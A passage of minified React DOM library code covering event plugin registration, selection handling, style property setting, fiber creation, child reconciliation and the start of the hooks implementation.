],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],yn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},yn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),gn.forEach((function(e){wn(e,!1)}));var _n={eventTypes:yn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=fn;break;case"blur":case"focus":e=ln;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Zt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=mn;break;case Y:case X:case ee:e=an;break;case te:e=hn;break;case"scroll":e=zt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Qt;break;default:e=se}return $(t=e.getPooled(o,t,n,r)),t}},xn=_n.isInteractiveTopLevelEventType,kn=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=M(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=We(e.nativeEvent);r=e.topLevelType;for(var a=e.nativeEvent,i=null,u=0;u<y.length;u++){var l=y[u];l&&(l=l.extractEvents(r,t,a,o))&&(i=P(i,l))}I(i)}}var Tn=!0;function Pn(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!1)}function En(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!0)}function Cn(e,t){Le(On,e,t)}function On(e,t){if(Tn){var n=We(t);if(null===(n=M(n))||"number"!=typeof n.tag||2===nn(n)||(n=null),kn.length){var r=kn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{He(Sn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>kn.length&&kn.push(e)}}}var An={},jn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Fn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=jn++,An[e[In]]={}),An[e[In]]}function Ln(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Nn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mn(e,t){var n,r=Nn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Nn(r)}}function Hn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Hn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Dn(){for(var e=window,t=Ln();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Ln((e=t.contentWindow).document)}return t}function Rn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Wn(e){var t=Dn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Hn(n.ownerDocument.documentElement,n)){if(null!==r&&Rn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=Mn(n,a);var i=Mn(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Un={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},qn=null,Bn=null,$n=null,Vn=!1;function Gn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==qn||qn!==Ln(n)?null:(n="selectionStart"in(n=qn)&&Rn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$n&&tn($n,n)?null:($n=n,(e=se.getPooled(Un.select,Bn,e,t)).type="select",e.target=qn,$(e),e))}var Kn={eventTypes:Un,extractEvents:function(e,t,n,r){var o,a=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!a)){e:{a=Fn(a),o=_.onSelect;for(var i=0;i<o.length;i++){var u=o[i];if(!a.hasOwnProperty(u)||!a[u]){a=!1;break e}}a=!0}o=!a}if(o)return null;switch(a=t?D(t):window,e){case"focus":(Re(a)||"true"===a.contentEditable)&&(qn=a,Bn=t,$n=null);break;case"blur":$n=Bn=qn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,Gn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Gn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Qn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return null!=t.dangerouslySetInnerHTML&&i("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Yn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&i("92"),Array.isArray(t)&&(1>=t.length||i("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Xn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=R,k=H,S=D,A.injectEventPluginsByName({SimpleEventPlugin:_n,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:Wt,SelectEventPlugin:Kn,BeforeInputEventPlugin:Pe});var tr={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function nr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function rr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?nr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var or,ar=void 0,ir=(or=function(e,t){if(e.namespaceURI!==tr.svg||"innerHTML"in e)e.innerHTML=t;else{for((ar=ar||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ar.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return or(e,t)}))}:or);function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sr=["Webkit","ms","Moz","O"];function cr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function dr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=cr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){sr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var fr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function pr(e,t){t&&(fr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&i("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&i("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||i("61")),null!=t.style&&"object"!=typeof t.style&&i("62",""))}function mr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hr(e,t){var n=Fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=_[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":En("scroll",e);break;case"focus":case"blur":En("focus",e),En("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ze(o)&&En(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&Pn(o,e)}n[o]=!0}}}function vr(){}var gr=null,yr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function wr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var _r="function"==typeof setTimeout?setTimeout:void 0,xr="function"==typeof clearTimeout?clearTimeout:void 0,kr=a.unstable_scheduleCallback,Sr=a.unstable_cancelCallback;function Tr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Pr(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Er=[],Cr=-1;function Or(e){0>Cr||(e.current=Er[Cr],Er[Cr]=null,Cr--)}function Ar(e,t){Cr++,Er[Cr]=e.current,e.current=t}var jr={},Ir={current:jr},Fr={current:!1},Lr=jr;function Nr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Mr(e){return null!=e.childContextTypes}function Hr(e){Or(Fr),Or(Ir)}function Dr(e){Or(Fr),Or(Ir)}function Rr(e,t,n){Ir.current!==jr&&i("168"),Ar(Ir,t),Ar(Fr,n)}function Wr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())a in e||i("108",lt(t)||"Unknown",a);return o({},n,r)}function zr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Lr=Ir.current,Ar(Ir,t),Ar(Fr,Fr.current),!0}function Ur(e,t,n){var r=e.stateNode;r||i("169"),n?(t=Wr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Or(Fr),Or(Ir),Ar(Ir,t)):Or(Fr),Ar(Fr,n)}var qr=null,Br=null;function $r(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Gr(e,t,n,r){return new Vr(e,t,n,r)}function Kr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=Gr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Qr(e,t,n,r,o,a){var u=2;if(r=e,"function"==typeof e)Kr(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Qe:return Jr(n.children,o,a,t);case tt:return Yr(n,3|o,a,t);case Je:return Yr(n,2|o,a,t);case Ye:return(e=Gr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=a,e;case rt:return(e=Gr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case Xe:u=10;break e;case et:u=9;break e;case nt:u=11;break e;case ot:u=14;break e;case at:u=16,r=null;break e}i("130",null==e?e:typeof e,"")}return(t=Gr(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function Jr(e,t,n,r){return(e=Gr(7,e,r,t)).expirationTime=n,e}function Yr(e,t,n,r){return e=Gr(8,e,r,t),t=1&t?tt:Je,e.elementType=t,e.type=t,e.expirationTime=n,e}function Xr(e,t,n){return(e=Gr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Gr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,a=t.latestPingedTime;0===(o=0!==o?o:a)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ao(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var io=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.tag=$a,o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Pu(),r=Ja(n=Ji(n,e));r.tag=Va,null!=t&&(r.callback=t),$i(),Xa(e,r),tu(e,n)}};function so(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&tn(n,r)&&tn(o,a))}function co(e,t,n){var r=!1,o=jr,a=t.contextType;return"object"==typeof a&&null!==a?a=qa(a):(o=Mr(t)?Lr:Ir.current,a=(r=null!=(r=t.contextTypes))?Nr(e,o):jr),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=io;var a=t.contextType;"object"==typeof a&&null!==a?o.context=qa(a):(a=Mr(t)?Lr:Ir.current,o.context=Nr(e,a)),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState),"function"==typeof(a=t.getDerivedStateFromProps)&&(uo(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mo=Array.isArray;function ho(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&i("309"),r=n.stateNode),r||i("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=r.refs;t===io&&(t=r.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}"string"!=typeof e&&i("284"),n._owner||i("290",e)}return e}function vo(e,t){"textarea"!==e.type&&i("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function go(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Xr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ho(e,t,n),r.return=e,r):((r=Qr(n.type,n.key,n.props,null,e.mode,r)).ref=ho(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Jr(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Xr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ke:return(n=Qr(t.type,t.key,t.props,null,e.mode,n)).ref=ho(e,null,t),n.return=e,n;case Ze:return(t=eo(t,e.mode,n)).return=e,t}if(mo(t)||ut(t))return(t=Jr(t,e.mode,n,null)).return=e,t;vo(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ke:return n.key===o?n.type===Qe?d(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ze:return n.key===o?c(e,t,n,r):null}if(mo(n)||ut(n))return null!==o?null:d(e,t,n,r,null);vo(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ke:return e=e.get(null===r.key?n:r.key)||null,r.type===Qe?d(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ze:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mo(r)||ut(r))return d(t,e=e.get(n)||null,r,o,null);vo(t,r)}return null}function h(o,i,u,l){for(var s=null,c=null,d=i,h=i=0,v=null;null!==d&&h<u.length;h++){d.index>h?(v=d,d=null):v=d.sibling;var g=p(o,d,u[h],l);if(null===g){null===d&&(d=v);break}e&&d&&null===g.alternate&&t(o,d),i=a(g,i,h),null===c?s=g:c.sibling=g,c=g,d=v}if(h===u.length)return n(o,d),s;if(null===d){for(;h<u.length;h++)(d=f(o,u[h],l))&&(i=a(d,i,h),null===c?s=d:c.sibling=d,c=d);return s}for(d=r(o,d);h<u.length;h++)(v=m(d,o,h,u[h],l))&&(e&&null!==v.alternate&&d.delete(null===v.key?h:v.key),i=a(v,i,h),null===c?s=v:c.sibling=v,c=v);return e&&d.forEach((function(e){return t(o,e)})),s}function v(o,u,l,s){var c=ut(l);"function"!=typeof c&&i("150"),null==(l=c.call(l))&&i("151");for(var d=c=null,h=u,v=u=0,g=null,y=l.next();null!==h&&!y.done;v++,y=l.next()){h.index>v?(g=h,h=null):g=h.sibling;var b=p(o,h,y.value,s);if(null===b){h||(h=g);break}e&&h&&null===b.alternate&&t(o,h),u=a(b,u,v),null===d?c=b:d.sibling=b,d=b,h=g}if(y.done)return n(o,h),c;if(null===h){for(;!y.done;v++,y=l.next())null!==(y=f(o,y.value,s))&&(u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return c}for(h=r(o,h);!y.done;v++,y=l.next())null!==(y=m(h,o,v,y.value,s))&&(e&&null!==y.alternate&&h.delete(null===y.key?v:y.key),u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return e&&h.forEach((function(e){return t(o,e)})),c}return function(e,r,a,l){var s="object"==typeof a&&null!==a&&a.type===Qe&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case Ke:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?a.type===Qe:s.elementType===a.type){n(e,s.sibling),(r=o(s,a.type===Qe?a.props.children:a.props)).ref=ho(e,s,a),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Qe?((r=Jr(a.props.children,e.mode,l,a.key)).return=e,e=r):((l=Qr(a.type,a.key,a.props,null,e.mode,l)).ref=ho(e,r,a),l.return=e,e=l)}return u(e);case Ze:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){n(e,r.sibling),(r=o(r,a.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(a,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,a)).return=e,e=r):(n(e,r),(r=Xr(a,e.mode,l)).return=e,e=r),u(e);if(mo(a))return h(e,r,a,l);if(ut(a))return v(e,r,a,l);if(c&&vo(e,a),void 0===a&&!s)switch(e.tag){case 1:case 0:i("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var yo=go(!0),bo=go(!1),wo={},_o={current:wo},xo={current:wo},ko={current:wo};function So(e){return e===wo&&i("174"),e}function To(e,t){Ar(ko,t),Ar(xo,e),Ar(_o,wo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:rr(null,"");break;default:t=rr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(_o),Ar(_o,t)}function Po(e){Or(_o),Or(xo),Or(ko)}function Eo(e){So(ko.current);var t=So(_o.current),n=rr(t,e.type);t!==n&&(Ar(xo,e),Ar(_o,n))}function Co(e){xo.current===e&&(Or(_o),Or(xo))}var Oo=0,Ao=2,jo=4,Io=8,Fo=16,Lo=32,No=64,Mo=128,Ho=$e.ReactCurrentDispatcher,Do=0,Ro=null,Wo=null,zo=null,Uo=null,qo=null,Bo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0;function Jo(){i("321")}function Yo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xt(e[n],t[n]))return!1;return!0}function Xo(e,t,n,r,o,a){if(Do=a,Ro=t,zo=null!==e?e.memoizedState:null,Ho.current=null===zo?fa:pa,t=n(r,o),Ko){do{Ko=!1,Qo+=1,zo=null!==e?e.memoizedState:null,Bo=Uo,Vo=qo=Wo=null,Ho.current=pa,t=n(r,o)}while(Ko);Zo=null,Qo=0}return Ho.current=da,(e=Ro).memoizedState=Uo,e.expirationTime=$o,e.updateQueue=Vo,e.effectTag|=Go,e=null!==Wo&&null!==Wo.next,Do=0,Bo=qo=Uo=zo=Wo=Ro=null,$o=0,Vo=null,Go=0,e&&i("300"),t}function ea(){Ho.current=da,Do=0,Bo=qo=Uo=zo=Wo=Ro=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0}function ta(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===qo?Uo=qo=e:qo=qo.next=e,qo}function na(){if(null!==Bo)Bo=(qo=Bo).next,zo=null!==(Wo=zo)?Wo.next:null;else{null===zo&&i("310");var e={memoizedState:(Wo=zo).memoizedState,baseState:Wo.baseState,queue:Wo.queue,baseUpdate:Wo.baseUpdate,next:null};qo=null===qo?Uo=e:qo.next=e,zo=Wo.next}return qo}function ra(e,t){return"function"==typeof 